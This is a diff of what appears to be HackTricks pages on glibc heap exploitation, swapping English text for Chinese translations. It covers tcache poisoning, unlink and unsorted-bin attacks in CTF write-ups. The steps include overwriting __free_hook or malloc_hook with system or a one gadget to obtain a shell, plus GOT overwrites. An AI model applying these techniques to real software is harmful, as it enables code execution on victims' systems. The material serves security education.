We will abuse this to **overwrite the next chunk's FD pointer** to point to **`malloc_hook`**, so then its possible to alloc 2 pointers: first the legit pointer we just modified, and then the second allocation will return a chunk in **`malloc_hook`** that it's possible to abuse to write a **one gadget**.
|
我们将利用这一点**覆盖下一个 chunk 的 FD 指针**,使其指向 **`malloc_hook`**,然后可以分配 2 个指针:首先是我们刚刚修改的合法指针,然后第二次分配将返回一个在 **`malloc_hook`** 中的 chunk,可以利用它写入 **one gadget**。
|
||||||
- CTF [https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html](https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html)
|
- CTF [https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html](https://guyinatuxedo.github.io/29-tcache/plaid19_cpp/index.html)
|
||||||
- **Libc info leak**: There is a use after free and a double free. In this writeup the author leaked an address of libc by readnig the address of a chunk placed in a small bin (like leaking it from the unsorted bin but from the small one)
|
- **Libc info leak**:存在使用后释放和双重释放。在这篇文章中,作者通过读取放置在小 bin 中的 chunk 的地址泄露了 libc 的地址(就像从未排序 bin 中泄露,但来自小 bin)。
|
||||||
- **Tcache attack**: A Tcache is performed via a **double free**. The same chunk is freed twice, so inside the Tcache the chunk will point to itself. Then, it's allocated, its FD pointer is modified to point to the **free hook** and then it's allocated again so the next chunk in the list is going to be in the free hook. Then, this is also allocated and it's possible to write a the address of `system` here so when a malloc containing `"/bin/sh"` is freed we get a shell.
|
- **Tcache attack**:通过 **双重释放** 执行 Tcache。相同的 chunk 被释放两次,因此在 Tcache 中,chunk 将指向自身。然后,它被分配,其 FD 指针被修改为指向 **free hook**,然后再次分配,因此列表中的下一个 chunk 将在 free hook 中。然后,这也被分配,可以在这里写入 `system` 的地址,因此当包含 `"/bin/sh"` 的 malloc 被释放时,我们获得一个 shell。
|
||||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html)
|
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps0/index.html)
|
||||||
- The main vuln here is the capacity to `free` any address in the heap by indicating its offset
|
- 这里的主要漏洞是通过指示其偏移量来 `free` 堆中的任何地址的能力。
|
||||||
- **Tcache indexes attack**: It's possible to allocate and free a chunk of a size that when stored inside the tcache chunk (the chunk with the info of the tcache bins) will generate an **address with the value 0x100**. This is because the tcache stores the amount of chunks on each bin in different bytes, therefore one chunk in one specific index generates the value 0x100.
|
- **Tcache indexes attack**:可以分配和释放一个大小的 chunk,当存储在 tcache chunk 中(包含 tcache bins 信息的 chunk)时,将生成一个 **值为 0x100 的地址**。这是因为 tcache 在不同字节中存储每个 bin 的 chunk 数量,因此一个特定索引中的 chunk 生成值 0x100。
|
||||||
- Then, this value looks like there is a chunk of size 0x100. Allowing to abuse it by `free` this address. This will **add that address to the index of chunks of size 0x100 in the tcache**.
|
- 然后,这个值看起来像是一个大小为 0x100 的 chunk。允许通过 `free` 这个地址来滥用它。这将**将该地址添加到 tcache 中大小为 0x100 的 chunk 的索引**。
|
||||||
- Then, **allocating** a chunk of size **0x100**, the previous address will be returned as a chunk, allowing to overwrite other tcache indexes.\
|
- 然后,**分配**一个大小为 **0x100** 的 chunk,之前的地址将作为 chunk 返回,允许覆盖其他 tcache 索引。\
|
||||||
For example putting the address of malloc hook in one of them and allocating a chunk of the size of that index will grant a chunk in calloc hook, which allows for writing a one gadget to get a s shell.
|
例如,将 malloc hook 的地址放入其中一个索引中,并分配与该索引大小相同的 chunk 将获得一个在 calloc hook 中的 chunk,这允许写入一个 gadget 以获得 shell。
|
||||||
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html)
|
- CTF [https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html](https://guyinatuxedo.github.io/44-more_tcache/csaw19_popping_caps1/index.html)
|
||||||
- Same vulnerability as before with one extra restriction
|
- 与之前相同的漏洞,但有一个额外的限制。
|
||||||
- **Tcache indexes attack**: Similar attack to the previous one but using less steps by **freeing the chunk that contains the tcache info** so it's address is added to the tcache index of its size so it's possible to allocate that size and get the tcache chunk info as a chunk, which allows to add free hook as the address of one index, alloc it, and write a one gadget on it.
|
- **Tcache indexes attack**:与之前类似的攻击,但通过 **释放包含 tcache 信息的 chunk** 来减少步骤,因此其地址被添加到其大小的 tcache 索引中,因此可以分配该大小并将 tcache chunk 信息作为 chunk 获取,这允许将 free hook 添加为一个索引的地址,分配它,并在其上写入一个 gadget。
|
||||||
- [**Math Door. HTB Cyber Apocalypse CTF 2023**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/math-door/)
|
- [**Math Door. HTB Cyber Apocalypse CTF 2023**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/math-door/)
|
||||||
- **Write After Free** to add a number to the `fd` pointer.
|
- **Write After Free** 以将数字添加到 `fd` 指针。
|
||||||
- A lot of **heap feng-shui** is needed in this challenge. The writeup shows how **controlling the head of the Tcache** free-list is pretty handy.
|
- 在这个挑战中需要大量的 **heap feng-shui**。这篇文章展示了 **控制 Tcache** 空闲列表的头部是多么方便。
|
||||||
- **Glibc leak** through `stdout` (FSOP).
|
- 通过 `stdout` 的 **Glibc leak**(FSOP)。
|
||||||
- **Tcache poisoning** to get an arbitrary write primitive.
|
- **Tcache poisoning** 以获得任意写入原语。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,16 +2,15 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
When this attack was discovered it mostly allowed a WWW (Write What Where), however, some **checks were added** making the new version of the attack more interesting more more complex and **useless**.
|
当这种攻击被发现时,它主要允许 WWW (Write What Where),然而,一些 **检查被添加** 使得攻击的新版本更加有趣、更复杂且 **无用**。
|
||||||
|
|
||||||
### Code Example:
|
### 代码示例:
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Code</summary>
|
<summary>代码</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <unistd.h>
|
#include <unistd.h>
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
@ -76,54 +75,53 @@ int main() {
|
|||||||
}
|
}
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
- Attack doesn't work if tcaches are used (after 2.26)
|
- 如果使用了 tcaches(在 2.26 之后),攻击将无法工作
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
This attack allows to **change a pointer to a chunk to point 3 addresses before of itself**. If this new location (surroundings of where the pointer was located) has interesting stuff, like other controllable allocations / stack..., it's possible to read/overwrite them to cause a bigger harm.
|
此攻击允许**将指向一个块的指针更改为指向其自身之前的 3 个地址**。如果这个新位置(指针所在位置的周围)有有趣的内容,比如其他可控的分配/栈等,就可以读取/覆盖它们,从而造成更大的伤害。
|
||||||
|
|
||||||
- If this pointer was located in the stack, because it's now pointing 3 address before itself and the user potentially can read it and modify it, it will be possible to leak sensitive info from the stack or even modify the return address (maybe) without touching the canary
|
- 如果这个指针位于栈中,因为它现在指向自身之前的 3 个地址,用户可能可以读取和修改它,因此可以从栈中泄露敏感信息,甚至可能在不触碰 canary 的情况下修改返回地址。
|
||||||
- In order CTF examples, this pointer is located in an array of pointers to other allocations, therefore, making it point 3 address before and being able to read and write it, it's possible to make the other pointers point to other addresses.\
|
- 在 CTF 示例中,这个指针位于指向其他分配的指针数组中,因此,将其指向 3 个地址之前并能够读取和写入,就可以使其他指针指向其他地址。\
|
||||||
As potentially the user can read/write also the other allocations, he can leak information or overwrite new address in arbitrary locations (like in the GOT).
|
由于用户也可以读取/写入其他分配,他可以泄露信息或在任意位置覆盖新地址(如在 GOT 中)。
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- Some control in a memory (e.g. stack) to create a couple of chunks giving values to some of the attributes.
|
- 在内存中(例如栈)有一些控制,以创建几个块并为某些属性赋值。
|
||||||
- Stack leak in order to set the pointers of the fake chunk.
|
- 栈泄漏以设置假块的指针。
|
||||||
|
|
||||||
### Attack
|
### 攻击
|
||||||
|
|
||||||
- There are a couple of chunks (chunk1 and chunk2)
|
- 有几个块(chunk1 和 chunk2)
|
||||||
- The attacker controls the content of chunk1 and the headers of chunk2.
|
- 攻击者控制 chunk1 的内容和 chunk2 的头部。
|
||||||
- In chunk1 the attacker creates the structure of a fake chunk:
|
- 在 chunk1 中,攻击者创建一个假块的结构:
|
||||||
- To bypass protections he makes sure that the field `size` is correct to avoid the error: `corrupted size vs. prev_size while consolidating`
|
- 为了绕过保护,他确保字段 `size` 是正确的,以避免错误:`corrupted size vs. prev_size while consolidating`
|
||||||
- and fields `fd` and `bk` of the fake chunk are pointing to where chunk1 pointer is stored in the with offsets of -3 and -2 respectively so `fake_chunk->fd->bk` and `fake_chunk->bk->fd` points to position in memory (stack) where the real chunk1 address is located:
|
- 并且假块的字段 `fd` 和 `bk` 指向 chunk1 指针在内存中的存储位置,偏移量分别为 -3 和 -2,因此 `fake_chunk->fd->bk` 和 `fake_chunk->bk->fd` 指向内存(栈)中 chunk1 地址所在的位置:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1245).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1245).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||||
|
|
||||||
- The headers of the chunk2 are modified to indicate that the previous chunk is not used and that the size is the size of the fake chunk contained.
|
- chunk2 的头部被修改,以指示前一个块未使用,并且大小是包含的假块的大小。
|
||||||
- When the second chunk is freed then this fake chunk is unlinked happening:
|
- 当第二个块被释放时,这个假块被解除链接,发生:
|
||||||
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
- `fake_chunk->fd->bk` = `fake_chunk->bk`
|
||||||
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
- `fake_chunk->bk->fd` = `fake_chunk->fd`
|
||||||
- Previously it was made that `fake_chunk->fd->bk` and `fake_chunk->bk->fd` point to the same place (the location in the stack where `chunk1` was stored, so it was a valid linked list). As **both are pointing to the same location** only the last one (`fake_chunk->bk->fd = fake_chunk->fd`) will take **effect**.
|
- 之前已经使得 `fake_chunk->fd->bk` 和 `fake_chunk->bk->fd` 指向同一个地方(chunk1 存储在栈中的位置,因此这是一个有效的链表)。由于**两者都指向同一个位置**,只有最后一个(`fake_chunk->bk->fd = fake_chunk->fd`)会生效。
|
||||||
- This will **overwrite the pointer to chunk1 in the stack to the address (or bytes) stored 3 addresses before in the stack**.
|
- 这将**覆盖栈中指向 chunk1 的指针为存储在栈中 3 个地址之前的地址(或字节)**。
|
||||||
- Therefore, if an attacker could control the content of the chunk1 again, he will be able to **write inside the stack** being able to potentially overwrite the return address skipping the canary and modify the values and points of local variables. Even modifying again the address of chunk1 stored in the stack to a different location where if the attacker could control again the content of chunk1 he will be able to write anywhere.
|
- 因此,如果攻击者能够再次控制 chunk1 的内容,他将能够**在栈中写入**,有可能覆盖返回地址,跳过 canary 并修改局部变量的值和指向。甚至再次修改存储在栈中的 chunk1 地址到一个不同的位置,如果攻击者能够再次控制 chunk1 的内容,他将能够在任何地方写入。
|
||||||
- Note that this was possible because the **addresses are stored in the stack**. The risk and exploitation might depend on **where are the addresses to the fake chunk being stored**.
|
- 请注意,这之所以可能是因为**地址存储在栈中**。风险和利用可能取决于**假块的地址存储在哪里**。
|
||||||
|
|
||||||
<figure><img src="../../images/image (1246).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1246).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit">https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit</a></p></figcaption></figure>
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit](https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit)
|
- [https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit](https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit)
|
||||||
- Although it would be weird to find an unlink attack even in a CTF here you have some writeups where this attack was used:
|
- 尽管在 CTF 中发现 unlink 攻击会很奇怪,但这里有一些使用此攻击的写作:
|
||||||
- CTF example: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
- CTF 示例:[https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
|
||||||
- In this example, instead of the stack there is an array of malloc'ed addresses. The unlink attack is performed to be able to allocate a chunk here, therefore being able to control the pointers of the array of malloc'ed addresses. Then, there is another functionality that allows to modify the content of chunks in these addresses, which allows to point addresses to the GOT, modify function addresses to egt leaks and RCE.
|
- 在这个例子中,栈中有一个 malloc 的地址数组。执行 unlink 攻击以能够在这里分配一个块,因此能够控制 malloc 地址数组的指针。然后,还有另一个功能允许修改这些地址中块的内容,这允许将地址指向 GOT,修改函数地址以获取泄漏和 RCE。
|
||||||
- Another CTF example: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
- 另一个 CTF 示例:[https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
|
||||||
- Just like in the previous example, there is an array of addresses of allocations. It's possible to perform an unlink attack to make the address to the first allocation point a few possitions before starting the array and the overwrite this allocation in the new position. Therefore, it's possible to overwrite pointers of other allocations to point to GOT of atoi, print it to get a libc leak, and then overwrite atoi GOT with the address to a one gadget.
|
- 就像在前一个例子中一样,有一个分配地址的数组。可以执行 unlink 攻击,使指向第一个分配的地址指向数组开始之前的几个位置,并在新位置覆盖此分配。因此,可以覆盖其他分配的指针,使其指向 atoi 的 GOT,打印以获取 libc 泄漏,然后用一个 gadget 的地址覆盖 atoi GOT。
|
||||||
- CTF example with custom malloc and free functions that abuse a vuln very similar to the unlink attack: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
- CTF 示例,具有自定义 malloc 和 free 函数,利用与 unlink 攻击非常相似的漏洞:[https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
|
||||||
- There is an overflow that allows to control the FD and BK pointers of custom malloc that will be (custom) freed. Moreover, the heap has the exec bit, so it's possible to leak a heap address and point a function from the GOT to a heap chunk with a shellcode to execute.
|
- 有一个溢出,允许控制将被(自定义)释放的 FD 和 BK 指针。此外,堆具有执行位,因此可以泄漏堆地址并将函数从 GOT 指向具有 shellcode 的堆块以执行。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,52 +4,52 @@
|
|||||||
|
|
||||||
## Basic Information
|
## Basic Information
|
||||||
|
|
||||||
For more information about what is an unsorted bin check this page:
|
有关未排序的 bin 的更多信息,请查看此页面:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bins-and-memory-allocations.md
|
bins-and-memory-allocations.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
Unsorted lists are able to write the address to `unsorted_chunks (av)` in the `bk` address of the chunk. Therefore, if an attacker can **modify the address of the `bk` pointer** in a chunk inside the unsorted bin, he could be able to **write that address in an arbitrary address** which could be helpful to leak a Glibc addresses or bypass some defense.
|
未排序列表能够将地址写入 `unsorted_chunks (av)` 的块的 `bk` 地址。因此,如果攻击者能够**修改未排序 bin 中块的 `bk` 指针的地址**,他就能够**将该地址写入任意地址**,这可能有助于泄露 Glibc 地址或绕过某些防御。
|
||||||
|
|
||||||
So, basically, this attack allows to **set a big number at an arbitrary address**. This big number is an address, which could be a heap address or a Glibc address. A typical target is **`global_max_fast`** to allow to create fast bin bins with bigger sizes (and pass from an unsorted bin atack to a fast bin attack).
|
所以,基本上,这种攻击允许**在任意地址设置一个大数字**。这个大数字是一个地址,可能是堆地址或 Glibc 地址。一个典型的目标是**`global_max_fast`**,以允许创建更大尺寸的快速 bin(并从未排序 bin 攻击转到快速 bin 攻击)。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> T> aking a look to the example provided in [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) and using 0x4000 and 0x5000 instead of 0x400 and 0x500 as chunk sizes (to avoid Tcache) it's possible to see that **nowadays** the error **`malloc(): unsorted double linked list corrupted`** is triggered.
|
> 查看在 [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) 中提供的示例,并使用 0x4000 和 0x5000 代替 0x400 和 0x500 作为块大小(以避免 Tcache),可以看到**如今**错误**`malloc(): unsorted double linked list corrupted`**被触发。
|
||||||
>
|
>
|
||||||
> Therefore, this unsorted bin attack now (among other checks) also requires to be able to fix the doubled linked list so this is bypassed `victim->bk->fd == victim` or not `victim->fd == av (arena)`, which means that the address where we want to write must have the address of the fake chunk in its `fd` position and that the fake chunk `fd` is pointing to the arena.
|
> 因此,这种未排序 bin 攻击现在(除了其他检查)还需要能够修复双向链表,以便绕过 `victim->bk->fd == victim` 或 `victim->fd == av (arena)`,这意味着我们想要写入的地址必须在其 `fd` 位置具有假块的地址,并且假块的 `fd` 指向 arena。
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **allocate the same size or the program will crash.**
|
> 请注意,这种攻击会破坏未排序 bin(因此小和大也会)。所以我们现在只能**使用来自快速 bin 的分配**(更复杂的程序可能会进行其他分配并崩溃),并且要触发这一点,我们必须**分配相同的大小,否则程序将崩溃。**
|
||||||
>
|
>
|
||||||
> Note that overwriting **`global_max_fast`** might help in this case trusting that the fast bin will be able to take care of all the other allocations until the exploit is completed.
|
> 请注意,覆盖**`global_max_fast`**可能在这种情况下有所帮助,前提是快速 bin 能够处理所有其他分配,直到利用完成。
|
||||||
|
|
||||||
The code from [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) explains it very well, although if you modify the mallocs to allocate memory big enough so don't end in a Tcache you can see that the previously mentioned error appears preventing this technique: **`malloc(): unsorted double linked list corrupted`**
|
来自 [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) 的代码解释得很好,尽管如果你修改 malloc 以分配足够大的内存以避免 Tcache,你会看到之前提到的错误出现,阻止这种技术:**`malloc(): unsorted double linked list corrupted`**
|
||||||
|
|
||||||
## Unsorted Bin Infoleak Attack
|
## Unsorted Bin Infoleak Attack
|
||||||
|
|
||||||
This is actually a very basic concept. The chunks in the unsorted bin are going to have pointers. The first chunk in the unsorted bin will actually have the **`fd`** and the **`bk`** links **pointing to a part of the main arena (Glibc)**.\
|
这实际上是一个非常基本的概念。未排序 bin 中的块将具有指针。未排序 bin 中的第一个块实际上将具有**`fd`**和**`bk`**链接**指向主 arena(Glibc)的一部分**。\
|
||||||
Therefore, if you can **put a chunk inside a unsorted bin and read it** (use after free) or **allocate it again without overwriting at least 1 of the pointers** to then **read** it, you can have a **Glibc info leak**.
|
因此,如果你能够**将一个块放入未排序 bin 并读取它**(使用后释放)或**再次分配它而不覆盖至少 1 个指针**,然后**读取**它,你就可以获得**Glibc 信息泄露**。
|
||||||
|
|
||||||
A similar [**attack used in this writeup**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html), was to abuse a 4 chunks structure (A, B, C and D - D is only to prevent consolidation with top chunk) so a null byte overflow in B was used to make C indicate that B was unused. Also, in B the `prev_size` data was modified so the size instead of being the size of B was A+B.\
|
在这个 [**写作中使用的类似攻击**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)中,利用了一个 4 块结构(A、B、C 和 D - D 仅用于防止与顶部块合并),因此在 B 中使用了一个空字节溢出,使 C 指示 B 未使用。此外,在 B 中修改了 `prev_size` 数据,因此大小不是 B 的大小,而是 A+B。\
|
||||||
Then C was deallocated, and consolidated with A+B (but B was still in used). A new chunk of size A was allocated and then the libc leaked addresses was written into B from where they were leaked.
|
然后 C 被释放,并与 A+B 合并(但 B 仍在使用中)。分配了一个大小为 A 的新块,然后将泄露的 libc 地址写入 B,从而泄露了它们。
|
||||||
|
|
||||||
## References & Other examples
|
## References & Other examples
|
||||||
|
|
||||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap)
|
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap)
|
||||||
- The goal is to overwrite a global variable with a value greater than 4869 so it's possible to get the flag and PIE is not enabled.
|
- 目标是用大于 4869 的值覆盖全局变量,以便能够获取标志,并且未启用 PIE。
|
||||||
- It's possible to generate chunks of arbitrary sizes and there is a heap overflow with the desired size.
|
- 可以生成任意大小的块,并且存在所需大小的堆溢出。
|
||||||
- The attack starts creating 3 chunks: chunk0 to abuse the overflow, chunk1 to be overflowed and chunk2 so top chunk doesn't consolidate the previous ones.
|
- 攻击开始创建 3 个块:chunk0 用于利用溢出,chunk1 用于被溢出,chunk2 以防止顶部块合并之前的块。
|
||||||
- Then, chunk1 is freed and chunk0 is overflowed to the `bk` pointer of chunk1 points to: `bk = magic - 0x10`
|
- 然后,chunk1 被释放,chunk0 被溢出到 chunk1 的 `bk` 指针指向:`bk = magic - 0x10`
|
||||||
- Then, chunk3 is allocated with the same size as chunk1, which will trigger the unsorted bin attack and will modify the value of the global variable, making possible to get the flag.
|
- 然后,分配一个与 chunk1 相同大小的 chunk3,这将触发未排序 bin 攻击并修改全局变量的值,从而使获取标志成为可能。
|
||||||
- [**https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html**](https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html)
|
- [**https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html**](https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html)
|
||||||
- The merge function is vulnerable because if both indexes passed are the same one it'll realloc on it and then free it but returning a pointer to that freed region that can be used.
|
- 合并函数是脆弱的,因为如果传递的两个索引相同,它将对其进行重新分配,然后释放它,但返回指向该释放区域的指针,可以使用。
|
||||||
- Therefore, **2 chunks are created**: **chunk0** which will be merged with itself and chunk1 to prevent consolidating with the top chunk. Then, the **merge function is called with chunk0** twice which will cause a use after free.
|
- 因此,**创建了 2 个块**:**chunk0** 将与自身合并,chunk1 以防止与顶部块合并。然后,**合并函数被调用两次与 chunk0**,这将导致使用后释放。
|
||||||
- Then, the **`view`** function is called with index 2 (which the index of the use after free chunk), which will **leak a libc address**.
|
- 然后,**`view`** 函数被调用,索引为 2(即使用后释放块的索引),这将**泄露一个 libc 地址**。
|
||||||
- As the binary has protections to only malloc sizes bigger than **`global_max_fast`** so no fastbin is used, an unsorted bin attack is going to be used to overwrite the global variable `global_max_fast`.
|
- 由于二进制文件具有保护措施,仅允许 malloc 大于 **`global_max_fast`** 的大小,因此不使用快速 bin,将使用未排序 bin 攻击来覆盖全局变量 `global_max_fast`。
|
||||||
- Then, it's possible to call the edit function with the index 2 (the use after free pointer) and overwrite the `bk` pointer to point to `p64(global_max_fast-0x10)`. Then, creating a new chunk will use the previously compromised free address (0x20) will **trigger the unsorted bin attack** overwriting the `global_max_fast` which a very big value, allowing now to create chunks in fast bins.
|
- 然后,可以调用编辑函数,索引为 2(使用后释放指针),并将 `bk` 指针覆盖为指向 `p64(global_max_fast-0x10)`。然后,创建一个新块将使用之前被破坏的释放地址(0x20),将**触发未排序 bin 攻击**,覆盖 `global_max_fast`,这是一个非常大的值,现在允许在快速 bin 中创建块。
|
||||||
- Now a **fast bin attack** is performed:
|
- 现在执行**快速 bin 攻击**:
|
||||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
- 首先发现可以在**`__free_hook`**位置处理大小为 200 的快速**块**:
|
||||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||||
@ -58,16 +58,16 @@ Then C was deallocated, and consolidated with A+B (but B was still in used). A n
|
|||||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||||
</code></pre>
|
</code></pre>
|
||||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
- 如果我们设法在此位置获得大小为 0x200 的快速块,将能够覆盖将被执行的函数指针。
|
||||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
- 为此,创建一个大小为 `0xfc` 的新块,并用该指针调用合并函数两次,这样我们就获得了指向大小为 `0xfc*2 = 0x1f8` 的释放块的指针。
|
||||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
- 然后,在此块中调用编辑函数以修改此快速 bin 的**`fd`**地址,使其指向之前的**`__free_hook`**函数。
|
||||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
- 然后,创建一个大小为 `0x1f8` 的块,以从快速 bin 中检索之前无用的块,因此创建另一个大小为 `0x1f8` 的块,以在**`__free_hook`**中获取快速 bin 块,该块被覆盖为**`system`**函数的地址。
|
||||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
- 最后,释放一个包含字符串 `/bin/sh\x00` 的块,调用删除函数,触发**`__free_hook`**函数,该函数指向 system,参数为 `/bin/sh\x00`。
|
||||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||||
- Another example of abusing a 1B overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
- 另一个利用 1B 溢出以合并未排序 bin 中的块并获取 libc 信息泄露的示例,然后执行快速 bin 攻击以用一个 gadget 地址覆盖 malloc hook。
|
||||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||||
- We can only allocate chunks of size greater than `0x100`.
|
- 我们只能分配大于 `0x100` 的块。
|
||||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
- 使用未排序 bin 攻击覆盖 `global_max_fast`(由于 ASLR,成功率为 1/16,因为我们需要修改 12 位,但必须修改 16 位)。
|
||||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
